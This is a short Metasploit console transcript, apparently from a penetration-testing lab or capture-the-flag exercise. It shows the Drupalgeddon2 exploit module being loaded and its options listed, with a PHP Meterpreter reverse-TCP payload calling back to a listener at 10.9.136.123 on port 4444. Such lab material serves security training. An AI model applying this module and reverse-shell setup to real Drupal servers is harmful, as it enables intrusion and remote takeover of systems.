 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.136.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.